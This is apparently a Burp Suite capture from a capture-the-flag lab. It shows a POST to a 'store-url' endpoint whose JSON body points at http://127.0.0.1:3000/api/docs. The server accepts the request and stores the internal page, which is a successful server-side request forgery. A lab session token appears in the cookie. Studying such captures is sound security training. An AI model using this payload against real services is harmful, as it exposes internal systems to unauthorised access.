 Request
Pretty Raw Hex
\n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://storage.cloudsite.thm
11 Connection: close
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFp
bCI6InRlc3RAdGVzdC5mciIsInN1YnNjcmlwdGlvbiI6Im
FjdGl2ZSIsImlhdCI6MTc0MTYwNTE3NSwiZXhwIjoxNz
QxNjA4Nzc1fQ.OEkFYzofa9pDLDlW_VvNdn1S_43P9wQ1
-ra6U2FICb4
13
14 {
"url":"http://127.0.0.1:3000/api/docs"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Mar 2025 11:20:56 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-BleYMcQmZhQs8UPi59m8Pvdi354"
8 Connection: close
9
10 {
"message":
"File stored from URL successfully",
"path":
"/api/uploads/b361d730-8426-4abf-b43c-6af37
c89cfc5"
}